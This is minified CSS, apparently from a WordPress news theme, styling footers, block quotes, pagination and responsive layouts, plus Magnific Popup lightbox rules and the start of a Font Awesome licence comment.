.entry-content>.alignfull.wp-block-cover-image,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-30px;margin-right:-30px;max-width:unset}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish .article-content{padding:15px}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(2n+1){float:right}.search .status-publish:first-child{float:none;width:100%}.error-404 .page-header .page-title{border:medium none;font-size:26px;font-weight:700}.error-wrap span{display:block;text-align:center}.num-404{color:#289dcc;font-size:300px;font-weight:700;line-height:300px}.error{background:#289dcc none repeat scroll 0 0;color:#fff;font-size:25px;font-weight:600;letter-spacing:3px;line-height:35px;margin:20px auto;padding:2px 28px;text-transform:uppercase;width:93%}.error-404 .page-header,.error-404 p{text-align:center}.page-template-page-builder #primary{float:none;width:100%}.page-template-page-builder #main{padding-top:0;padding-bottom:0}.page-template-page-builder .main-content-section{padding-top:0}#colophon{font-size:14px;line-height:1.4}#colophon .widget{margin-bottom:40px}#colophon p{font-size:14px;line-height:1.4}#colophon .tg-upper-footer-widgets .widget{background-color:#2c2e34;border-radius:5px;border:1px solid rgba(0,0,0,.1);padding:10px}#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a{color:#fff}.footer-widgets-wrapper{border-top:1px solid #f2f2f2;background-color:#303440}.footer-widgets-area{padding-top:45px;padding-bottom:10px;color:#ccc}.tg-footer-main-widget{width:39.473684%;float:left;margin-right:2.63158%}.tg-footer-other-widgets{float:right;width:57.894737%}.footer-full-width-sidebar.inner-wrap{width:100%;display:block;overflow:hidden}.tg-second-footer-widget,.tg-third-footer-widget{width:30.303030%;float:left;margin-right:4.54545%}.tg-fourth-footer-widget{width:30.303030%;float:right;margin-right:0}.footer-widgets-area .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.footer-widgets-area .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.footer-widgets-area p{text-align:left;color:#aaa}.footer-widgets-area a{color:#fff}.footer-widgets-area a:hover{color:#289dcc}.footer-widgets-area .reading-time{color:#fff}.footer-widgets-area .widget_featured_posts .comments span{color:#fff}.footer-socket-wrapper{padding:20px 0 50px;background-color:#303440}.footer-socket-area{width:100%}.footer-socket-right-section{float:right;text-align:right}.footer-socket-left-section{float:none}.footer-socket-wrapper .copyright{color:#b1b6b6;float:left;font-size:14px;max-width:50%;line-height:1.7}.footer-socket-wrapper .copyright a{color:#b1b6b6;border-bottom:1px solid #5a5d62}.footer-socket-wrapper .copyright a:hover{color:#fff}.copyright-right .footer-socket-left-section{float:right}.copyright-right .footer-socket-left-section .copyright{text-align:right;float:right;max-width:100%}.copyright-right .footer-socket-right-section{float:left}.copyright-right .footer-socket-right-section .social-links{text-align:left}.copyright-right .footer-socket-right-section .footer-menu:first-child{padding-left:0}.copyright-center .footer-socket-left-section .copyright{margin-top:5px;text-align:center;float:none;max-width:100%}.copyright-center .footer-socket-right-section{float:none;text-align:center}.copyright-center .footer-socket-right-section .social-links{text-align:center}.copyright-center .footer-socket-right-section .footer-menu:first-child{padding-left:0}.colormag-footer--classic .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative}.colormag-footer--classic .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic .footer-socket-wrapper{background-color:#252730;padding:20px 0}.colormag-footer--classic-bordered .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative;border-bottom:1px solid #5e616a}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic-bordered .footer-socket-wrapper{padding-top:0}.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area{padding-top:20px;border-top:1px solid #40444f}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget{background-color:transparent;border-radius:0;border:0 none;padding:0}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title{margin-bottom:30px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article{border-bottom:1px solid #40444f;margin-bottom:15px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child{border-bottom:none;margin-bottom:0}#colophon.colormag-footer--classic .widget_featured_posts .single-article,#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .following-post .single-article,#colophon.colormag-footer--classic-bordered .following-post .single-article{border-bottom:1px solid #40444f;padding-bottom:15px}#colophon.colormag-footer--classic .following-post .single-article:last-child,#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child{border-bottom:none;padding-bottom:0}#colophon.colormag-footer--classic .first-post,#colophon.colormag-footer--classic-bordered .first-post{border-bottom:1px solid #40444f}#colophon.colormag-footer--classic .first-post .article-content,#colophon.colormag-footer--classic-bordered .first-post .article-content{padding:0 0 5px}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999;filter:alpha(opacity=50)}a#scroll-up i{font-size:40px;color:#289dcc}a#scroll-up:hover{opacity:1;filter:alpha(opacity=100)}.advertisement_above_footer{background-color:#fff}.advertisement_above_footer .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.advertisement_above_footer .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}blockquote,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{padding:30px 30px 20px 45px;margin-bottom:20px;background-color:#289dcc;color:#fff;border-radius:5px;border-left:0}blockquote p,.wp-block-quote p,.wp-block-quote.is-style-large p,.wp-block-quote.has-text-align-right p{font-size:16px;font-family:"Open Sans",serif;line-height:1.4;position:relative;padding-top:0;padding-left:15px}blockquote p:before,.wp-block-quote p:before,.wp-block-quote.is-style-large p:before,.wp-block-quote.has-text-align-right p:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:32px;position:absolute;top:-27px;left:-27px}blockquote a,.wp-block-quote a,.wp-block-quote.is-style-large a,.wp-block-quote.has-text-align-right a{color:#fff;text-decoration:underline}blockquote em,blockquote i,blockquote cite,.wp-block-quote em,.wp-block-quote i,.wp-block-quote cite,.wp-block-quote.is-style-large em,.wp-block-quote.is-style-large i,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right em,.wp-block-quote.has-text-align-right i,.wp-block-quote.has-text-align-right cite{font-style:normal}blockquote cite,.wp-block-quote cite,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right cite{font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;float:right}blockquote.wp-block-quote.has-text-align-right{border-right:0}.wp-pagenavi{text-align:center;margin-bottom:30px}#content .wp-pagenavi .page,#content .wp-pagenavi a{padding:4px 10px;color:#777;border:1px solid #f2f2f2}#content .wp-pagenavi .current{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi a{margin-left:5px;border-radius:2px}#content .wp-pagenavi a:hover{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi span{margin-left:5px;border-radius:2px}#content .wp-pagenavi span.pages{margin-left:0;color:#777;padding:4px 10px;border:1px solid #f2f2f2}[class*=mzb] a{color:var(--color--text--main)}[class*=mzb] h3,[class*=mzb] h2{padding-bottom:0}[class*=mzb] img{margin-bottom:0}[class*=mzb] .mzb-post-date a,[class*=mzb] .mzb-post-author a{color:var(--color-gray--six)}[class*=mzb] .mzb-post-date svg,[class*=mzb] .mzb-post-author svg{fill:var(--color-gray--six)}.mzb-banner-posts .mzb-post-author a,.mzb-banner-posts .mzb-post-date a,.mzb-grid-module .mzb-post-author a,.mzb-grid-module .mzb-post-date a{color:var(--color--white)}.mzb-banner-posts .mzb-post-author svg,.mzb-banner-posts .mzb-post-date svg,.mzb-grid-module .mzb-post-author svg,.mzb-grid-module .mzb-post-date svg{fill:var(--color--white)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.clearfix{display:inline-block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{height:1%}.clearfix{display:block}@media screen and (max-width:1200px){.no-sidebar-full-width #primary .entry-content>.alignwide{margin-left:-20px;margin-right:-20px}.no-sidebar #primary .entry-content>.alignwide{margin-left:-50px;margin-right:-50px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-100px;margin-right:-100px}}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}.inner-wrap{width:94%}.tg-full-width.inner-wrap{padding:0}.call-to-action__title{font-size:40px}.video-playing{padding-bottom:45%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:25.5%}}@media screen and (max-width:800px){#header-text-nav-wrap{padding:10px 0}#header-left-section,.header_display_type_one #header-left-section{float:none;margin-bottom:10px}#header-logo-image,.header_display_type_one #header-logo-image{float:none;text-align:center;padding-right:0;margin-bottom:10px}#header-text,.header_display_type_one #header-text{float:none;text-align:center;padding-right:0}#header-right-section,.header_display_type_one #header-right-section{float:none}#header-right-section .widget,.header_display_type_one #header-right-section .widget{text-align:center}}@media screen and (max-width:768px){.menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.main-navigation ul{display:none}.main-navigation .home-icon a{padding:7px 10px}.search-random-icons-container .social-links ul{display:block}.widget_slider_area,.widget_beside_slider{float:none;width:100%}.widget_slider_area{padding-bottom:10px}#primary,#secondary{float:none;width:100%}.advertisement_728x90 img{width:96%}.sub-toggle{background:#289dcc none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:24px;line-height:21px;position:absolute;right:15px;text-align:center;top:9px;width:24px}.sub-toggle .fa{color:#fff}.main-small-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}.main-small-navigation li.current-menu-item>.sub-toggle i{color:#d40234}.better-responsive-menu .sub-menu{display:none}.video-player--vertical .video-playing,.video-player--vertical .video-playlist{width:100%;display:block}.video-player--vertical .video-playing{padding-bottom:65%}.video-player--vertical.video-playlist-item img{margin-bottom:0;width:20%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:35%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.tg-one-half,.tg-one-third{float:none;width:100%;margin:0}.num-404{font-size:170px;line-height:210px}.error{margin:0 auto 50px;padding:0;width:70%}.call-to-action__title{font-size:36px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:767px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:767px;word-break:break-all}}@media screen and (max-width:600px){.date-in-header{float:none;max-width:100%}.breaking-news:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.breaking-news-latest{position:static;vertical-align:top}.image-ticker-news .article-content .entry-title{display:none}.logged-in #masthead #site-navigation{top:0 !important}.archive #content .post:first-child,.archive #content .post:nth-child(2n),.archive #content .post:nth-child(2n+1){float:none;width:100%}.archive #content .archive-layout-grid.post:first-child{float:none;width:100%}.blog #content .archive-layout-grid.post:first-child,.search #content .archive-layout-grid.post:first-child,.archive #content .archive-layout-grid.post:nth-child(odd),.blog #content .archive-layout-grid.post:nth-child(odd),.search #content .archive-layout-grid.post:nth-child(odd),.archive #content .archive-layout-grid.post:nth-child(2n),.blog #content .archive-layout-grid.post:nth-child(2n),.search #content .archive-layout-grid.post:nth-child(2n){float:none;width:100%}.archive #content .archive-layout-grid-col-3.post,.blog #content .archive-layout-grid-col-3.post,.search #content .archive-layout-grid-col-3.post,.archive #content .archive-layout-grid-col-3.post:nth-child(3n+2),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+2),.search #content .archive-layout-grid-col-3.post:nth-child(3n+2),.archive #content .archive-layout-grid-col-3.post:nth-child(3n+3),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+3),.search #content .archive-layout-grid-col-3.post:nth-child(3n+3){float:none;width:100%;margin-left:0}.archive #content .archive-layout-grid-col-4.post,.blog #content .archive-layout-grid-col-4.post,.search #content .archive-layout-grid-col-4.post,.archive #content .archive-layout-grid-col-4.post:nth-child(4n+2),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+2),.search #content .archive-layout-grid-col-4.post:nth-child(4n+2),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+3),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+3),.search #content .archive-layout-grid-col-4.post:nth-child(4n+3),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+4),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+4),.search #content .archive-layout-grid-col-4.post:nth-child(4n+4){float:none;width:100%;margin-left:0}.blog .post:first-child,.blog .post:nth-child(2n),.blog .post:nth-child(2n+1),.search .post:first-child,.search .post:nth-child(2n),.search .post:nth-child(2n+1){float:none;width:100%}.tg-footer-main-widget{float:none;margin-right:0;width:100%}.tg-footer-other-widgets{float:none;width:100%}.footer-socket-right-section,.footer-socket-left-section{float:none;text-align:center}.footer-socket-wrapper .copyright{float:none;max-width:100%;text-align:center}.footer-socket-area .social-links{float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.author-img{display:block;margin:0 auto}.author-img img{margin-right:0}.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}.search .status-publish:nth-child(2n),.search .status-publish:nth-child(2n+1){float:none;width:100%}.call-to-action__title{font-size:24px;margin-bottom:0}.call-to-action-content{margin-bottom:20px}.weather-forecast-day,#secondary .weather-forecast-day{width:52%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.copyright-right .footer-socket-left-section{float:none;text-align:center}.copyright-right .footer-socket-left-section .copyright{text-align:center;float:none;max-width:100%}.copyright-right .footer-socket-right-section{float:none;text-align:center}.copyright-right .footer-socket-right-section .social-links{float:none;text-align:center}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:600px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:600px;word-break:break-all}}@media screen and (max-width:420px){.widget_highlighted_posts .single-article{float:none;margin-right:0;max-width:100%}.widget_featured_posts .first-post,.widget_featured_posts .following-post{float:none;width:100%}.main-content-section .tg-one-half{width:100%}.main-content-section .tg-one-half.tg-one-half-last{width:100%}.tg-second-footer-widget,.tg-third-footer-widget,.tg-fourth-footer-widget{float:none;margin-right:0;width:100%}.single-related-posts{margin-right:0;width:100%}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:420px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:420px;word-break:break-all}}@media screen and (max-width:380px){#masthead .search-wrap input.s{width:165px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:300px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:300px;word-break:break-all}}.newsticker,.breaking-news-widget-slide{visibility:hidden}.widget_slider_area_rotate,.widget_block_picture_news .widget_highlighted_post_area,.thumbnail-big-sliders,.image-ticker-news{visibility:hidden;height:0}.infinite-scroll .default-wp-page,.infinite-scroll.neverending #colophon{display:none}.infinity-end.neverending #colophon{display:block}.default-wp-page .previous,.default-wp-page .next{padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span:before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#8328d3}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover,.colormag-header-classic .main-navigation ul li:hover>a{color:#8328d3}#site-navigation{border-top-color:#8328d3}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:#8328d3}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#8328d3}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000000022000000}}.mzb-featured-posts,.mzb-social-icon,.mzb-featured-categories,.mzb-social-icons-insert{--color--light--primary:rgba(131,40,211,.1)}body{--color--light--primary:#8328d3;--color--primary:#8328d3}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
